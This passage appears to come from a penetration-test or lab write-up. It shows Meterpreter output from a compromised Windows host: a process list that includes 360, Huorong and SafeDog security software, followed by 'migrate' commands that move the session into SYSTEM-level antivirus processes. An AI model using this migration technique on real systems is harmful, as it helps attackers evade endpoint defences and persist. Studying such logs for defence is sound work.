 6008  552   VGAuthService.exe  x64  0  NT AUTHORITY\SYSTEM  C:\Program Files\VMware\VMware Tools\VMware VGAuth\VGAuthService.exe
6180  552   ZhuDongFangYu.exe  x86  0  NT AUTHORITY\SYSTEM  C:\Program Files\360\360safe\deepscan\zhudongfangyu.exe
6232  552   vmtoolsd.exe  x64  0  NT AUTHORITY\SYSTEM  C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
6264  724   firefox.exe  x86  1  08-AD2\Administrator  C:\Program Files (x86)\Mozilla Firefox\firefox.exe
6408  6412  usysdiag.exe  x64  0  NT AUTHORITY\SYSTEM  C:\Program Files (x86)\Huorong\Sysdiag\bin\usysdiag.exe
6412  552   HipsDaemon.exe  x86  0  NT AUTHORITY\SYSTEM  C:\Program Files (x86)\Huorong\Sysdiag\bin\HipsDaemon.exe
6544  552   taskhost.exe  x64  1  08-AD2\Administrator  C:\Windows\system32\taskhost.exe
6548  552   TrustedInstaller.exe  x64  0  NT AUTHORITY\SYSTEM  C:\Windows\servicing\TrustedInstaller.exe
6568  7252  cmd.exe  x64  1  08-AD2\Administrator  C:\Windows\system32\cmd.exe
6572  7252  notepad.exe  x64  1  08-AD2\Administrator  C:\Windows\system32\NOTEPAD.EXE
6616  496   explorer.exe  x64  1  08-AD2\Administrator  C:\Windows\explorer.exe
6628  684   WmiPrvSE.exe  x64  0  NT AUTHORITY\NETWORK SERVICE  C:\Windows\system32\wbem\wmiprvse.exe
6824  552   dllhost.exe  x64  0  NT AUTHORITY\SYSTEM  C:\Windows\system32\dllhost.exe
6848  724   firefox.exe  x86  1  08-AD2\Administrator  C:\Program Files (x86)\Mozilla Firefox\firefox.exe
6992  552   msdtc.exe  x64  0  NT AUTHORITY\NETWORK SERVICE  C:\Windows\System32\msdtc.exe
7132  724   firefox.exe  x86  1  08-AD2\Administrator  C:\Program Files (x86)\Mozilla Firefox\firefox.exe
7208  1032  dwm.exe  x64  1  08-AD2\Administrator  C:\Windows\system32\Dwm.exe
7392  7252  vm3dservice.exe  x64  1  08-AD2\Administrator  C:\Windows\System32\vm3dservice.exe
7404  7252  vmtoolsd.exe  x64  1  08-AD2\Administrator  C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
7416  7252  HipsTray.exe  x86  1  08-AD2\Administrator  C:\Program Files (x86)\Huorong\Sysdiag\bin\HipsTray.exe
7504  724   firefox.exe  x86  1  08-AD2\Administrator  C:\Program Files (x86)\Mozilla Firefox\firefox.exe
7548  8180  360tray.exe  x86  1  08-AD2\Administrator  C:\Program Files\360\360safe\safemon\360tray.exe
7620  1060  360sd.exe  x64  1  08-AD2\Administrator  C:\Program Files\360\360sd\360sd.exe
7680  7508  SafeDogTray.exe  x86  1  08-AD2\Administrator  C:\Program Files (x86)\SafeDog\SafeDogServer\SafeDogTray.exe
8132  7252  SafeDogServerUI.exe  x86  1  08-AD2\Administrator  C:\Program Files (x86)\SafeDog\SafeDogServer\SafeDogServerUI.exe
8180  7620  360rp.exe  x64  1  08-AD2\Administrator  C:\Program Files\360\360sd\360rp.exe
8400  552   svchost.exe  x64  0  NT AUTHORITY\LOCAL SERVICE  C:\Windows\system32\svchost.exe
8592  552   svchost.exe  x64  0  NT AUTHORITY\NETWORK SERVICE  C:\Windows\system32\svchost.exe
8984  724   firefox.exe  x86  1  08-AD2\Administrator  C:\Program Files (x86)\Mozilla Firefox\firefox.exe
8996  460   conhost.exe  x64  1  08-AD2\Administrator  C:\Windows\system32\conhost.exe
9140  6568  powershell.exe  x64  1  08-AD2\Administrator  C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
meterpreter > migrate 6180
[*] Migrating from 336 to 6180...
[*] Migration completed successfully.
meterpreter > getpid
Current pid: 6180
meterpreter > migrate 6412
[*] Migrating from 6180 to 6412...
KALI